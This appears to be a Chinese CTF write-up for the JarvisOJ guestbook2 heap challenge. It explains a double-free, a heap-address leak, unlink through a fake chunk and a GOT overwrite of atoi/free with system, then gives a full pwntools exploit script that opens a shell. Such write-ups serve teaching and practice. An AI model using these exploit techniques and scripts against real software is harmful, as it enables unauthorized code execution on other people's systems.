0x00 开工之前 记得查看glibc版本。我常用的
1
2
3
4
5
6
$ldd -versionldd (Ubuntu GLIBC 2.23-0ubuntu10) 2.23 Copyright (C) 2016 Free Software Foundation, Inc. This is free software; see the source for copying conditions. There is NO warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. Written by Roland McGrath and Ulrich Drepper.

大概是在glibc 2.26开始,整个世界都变了
在GLIBC2.26下,malloc(500)会在2nd chunk之后分配空间,而不是free(1st)之后空出来的512bits空间https://github.com/wapiflapi/villoc
0x01 举栗子 JarvisOJ-guestbook2/level6_x64 想了想直接就拿题目来记笔记好了.https://dn.jarvisoj.com/challengefiles/guestbook2.rar.f90369a6de48cbfe84ea32b232ad9630
1
2
3
4
5
6
7
8
== PCTF GuestBook == 1. List Post 2. New Post 3. Edit Post 4. Delete Post 5. Exit ==================== Your choice:
然后checksec
1
2
3
4
5
Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
看一眼问题不大,就直接上IDA看看
0x02 没有什么是IDA解决不了的,如果有,那我就凉了啊! main函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
__int64 __fastcall main (__int64 a1, char **a2, char **a3) sub_4009FD(); sub_400A49(); while ( 1 ) { switch ( (unsigned int )menu() ) { case 1u : LIST(); break ; case 2u : NEW(); break ; case 3u : EDIT(); break ; case 4u : DELETE(); break ; case 5u : puts ("Bye" ); return 0L L; default : puts ("Invalid!" ); break ; } } }
在NEW函数里面能看到malloc这一块有一些特别的处理
malloc的时候会对实际的size做一个处理,保证 size ≡ 0 mod 0x80
*qword_6020A8保存了创建的块的地址和信息

再看DELETE函数
这里在free时只检查输入的index是否超过已创建的chunk数量(即*qword_6020A8),也没有对free的块清空,*qword_6020A8里也没有删除地址,就存在double free的问题
0x03 淦! 0x0301 leak出堆的地址 LIST函数里面,在打印DATA的时候,仅从*qword_6020A8判断了每个块是否未free,通过判断后,就直接很暴力的执行
1 printf ("%d. %s\n" , i, *(_QWORD *)(qword_6020A8 + 24L L * (signed int )i + 32 ))
若字符串末尾的截断符被覆盖,那么就会接着打印出接下来的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
allocated chunk: chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of previous chunk, if allocated | | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of chunk, in bytes |M|P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | User data starts here... . . . . (malloc_usable_size() bytes) . . | nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of chunk | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ freed chunk: chunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Size of previous chunk | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ `head:' | Size of chunk, in bytes |P| mem-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Forward pointer to next chunk in list | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Back pointer to previous chunk in list | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Unused space (may be 0 bytes long) . . . . | nextchunk-> +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ `foot:' | Size of chunk, in bytes | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
不同于calloc,malloc or realloc一类的函数在申请空间的时候并不会清空原数据,因此可以通过free(3),free(1),EDIT(0)函数扩大bin覆盖\x00从而打印出chunk1的fd
1 2 3 4 5 6 7 8 9 10 new(0 ,0x80 ) new(1 ,0x80 ) new(2 ,0x80 ) new(3 ,0x80 ) new(4 ,0x80 ) free(3 ) free(1 ) update(0 ,0x90 )

gdb中调试一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
0x23dc000 PREV_INUSE { prev_size = 0, size = 6177, fd = 0x100, bk = 0x3, fd_nextsize = 0x1, bk_nextsize = 0x1 } #chunk0↓ 0x23dd820 PREV_INUSE { prev_size = 0, size = 145, fd = 0x41, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0 } #chunk1↓ 0x23dd8b0 PREV_INUSE { prev_size = 0, size = 145, fd = 0x23dd9d0, bk = 0x7ff5dd5aab78 <main_arena+88>, fd_nextsize = 0x0, bk_nextsize = 0x0 } #chunk2↓ 0x23dd940 { prev_size = 144, size = 144, fd = 0x43, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0 } #chunk3↓ 0x23dd9d0 PREV_INUSE { prev_size = 0, size = 145, fd = 0x7ff5dd5aab78 <main_arena+88>, bk = 0x23dd8b0, fd_nextsize = 0x0, bk_nextsize = 0x0 } #chunk4↓ 0x23dda60 { prev_size = 144, size = 144, fd = 0x45, bk = 0x0, fd_nextsize = 0x0, bk_nextsize = 0x0 }
注意一下malloc()创建的是bin,bins是FIFOfree(3)再free(1),这样就让chunk1的fd=chunk3,如此一来update()之后chunk0的结构就变成了
那么这个时候调用list(),就能把chunk0连带着chunk1的fd也打印出来*qword_6020A8的值
0x0302 伪造fake chunk 获取了堆的基址,下一步就构造一个fake chunk然后free,触发unlink来控制*qword_6020A8
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
chunk0->+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | prev_size | size | (P)fake chunk0->+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | fake prev_size | fake size | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | fake fd | fake bk | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ . padding . . | fake chunk1->+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+- | prev_size(size of fake chunk) | size | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ . padding . . | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+
这一步中需要注意,现在引入了堆double free的检查
1
2
3
4
FD = P->fd; BK = P->bk; if (__builtin_expect (FD->bk != P || BK->fd != P, 0 )) malloc_printerr (check_action, "corrupted double-linked list" , P, AV);

这里需要验证p->fd->bk==P和p->bk->fd==bk*(*fake_fd+0x18)==P以及*(*fake_bk+0x10)==P*qword_6020A8中记录了每个chunk的地址,从gdb可以看出*(heap_base+0x30)=P,那我们计算一下即可得到
1
2
fake_fd = heap_base + (0x30 - 0x18 ) fake_bk = heap_base + (0x30 - 0x10 )
update(0)之后delete(1),由于fake_chunk1的P标记位为0,即prev_chunk(fake_chunk0)未使用,于是发生合并,此时先发生unlink,将两个空闲块从各自的list中解除https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/comment-page-1/
While freeing this chunk, check if its previous or next chunk is free, if so coalesce ie) unlink those chunks from their respective linked lists and then add the new consolidated chunk into the beginning of unsorted bin’s linked list.
此时即发生
1
2
P->fd->bk = p->bk; p->bk->fd = p->fd;
于是,我们便把heap_base+0x18写入了heap_base中作为chunk0的地址,那么,通过update(),我们便可以修改heap_base+0x18之后的数据,实现任意读和任意写
注:这是我重新运行程序截的图,所以地址和上文不想等
0x0303 任意读,任意写 这个时候我们就控制了*qword_6020A8+0x18的内容了,那么就修改chunk1的size,address为atoi的地址,通过list()泄露atoi的地址,从而根据got表中atoi和system的偏移计算出system的地址并修改got表中atoi_addr为system_addratoi(input)变为了system(input)
0x04 总结 0x0401 参考链接 http://veritas501.space/2017/03/10/JarvisOJ_WP/
0x0402 附脚本 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 from pwn import *DEBUG = 1 if DEBUG: p = process('./guestbook2' ) libc = ELF('/lib/x86_64-linux-gnu/libc.so.6' ) else : p = remote('pwn.jarvisoj.com' ,9879 ) libc = ELF('./libc.so.6' ) elf = ELF('./guestbook2' ) def LIST () : p.sendlineafter('choice: ' ,'1' ) print p.recv() def NEW (post) : p.sendlineafter('choice: ' ,'2' ) p.sendlineafter('post: ' ,str(len(post))) p.sendafter('post: ' ,str(post)) def EDIT (index,post) : p.sendlineafter('choice: ' ,'3' ) p.sendlineafter('number: ' ,str(index)) p.sendlineafter('post: ' ,str(len(post))) p.sendafter('post: ' ,str(post)) def DELETE (index) : p.sendlineafter('choice: ' ,'4' ) p.sendlineafter('number: ' ,str(index)) def exploit () : NEW('A' ) NEW('B' ) NEW('C' ) NEW('D' ) NEW('E' ) DELETE(3 ) DELETE(1 ) payload = 'A' *0x80 +'B' *0x10 EDIT(0 ,payload) p.sendlineafter('choice: ' ,'1' ) p.recvuntil('B' *0x10 ) data = u64(p.recvuntil('\x0a' )[:-1 ].ljust(8 ,"\x00" )) heap_base = data-0x19d0 success('heap_base:' +hex(heap_base)) payload = p64(0x00 )+p64(0x80 )+p64(heap_base+0x18 )+p64(heap_base+0x20 )+'A' *(0x80 -0x10 -0x10 ) payload += p64(0x80 )+p64(0x90 +0x90 ) + 'B' *0x70 EDIT(0 ,payload) DELETE(1 ) atoi_got = elf.got['atoi' ] success('atoi_got:' +hex(atoi_got)) payload = p64(2 )+p64(1 )+p64(0x100 )+p64(heap_base+0x18 ) payload +=p64(1 )+p64(0x8 )+p64(atoi_got) payload +='\x00' *(0x100 -len(payload)) EDIT(0 ,payload) p.sendlineafter('choice: ' ,'1' ) p.recvuntil('1. ' ) atoi_addr = u64(p.recvuntil('\x0a' )[:-1 ].ljust(8 ,'\x00' )) success('atoi_addr:' +hex(atoi_addr)) libc_base = atoi_addr - libc.symbols['atoi' ] system_addr = libc_base + libc.symbols['system' ] success('libc_base:' +hex(libc_base)) success('system_addr:' +hex(system_addr)) EDIT(1 ,p64(system_addr)) p.sendline('$0' ) p.interactive() if __name__ == '__main__' : exploit()
关于最后一步’PWN’,这里有两种做法,一种是替换输入命令时的atoi,即上文所写;free,当free(x)时,因为x指向chunk的DATA部分,因此就会执行free('$0'),即实际执行system('$0')
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 free_got = elf.got['free' ] success('free_got:' +hex(free_got)) payload = p64(2 )+p64(1 )+p64(0x100 )+p64(heap_base+0x18 ) payload +=p64(1 )+p64(0x8 )+p64(free_got) payload +='\x00' *(0x100 -len(payload)) EDIT(0 ,payload) p.sendlineafter('choice: ' ,'1' ) p.recvuntil('1. ' ) atoi_addr = u64(p.recvuntil('\x0a' )[:-1 ].ljust(8 ,'\x00' )) success('atoi_addr:' +hex(atoi_addr)) libc_base = atoi_addr - libc.symbols['free' ] system_addr = libc_base + libc.symbols['system' ] success('libc_base:' +hex(libc_base)) success('system_addr:' +hex(system_addr)) EDIT(1 ,p64(system_addr)) NEW('$0\x00' ) DELETE(2 ) p.interactive()
至于最后的$0,Linux里执行一下echo $0就知道了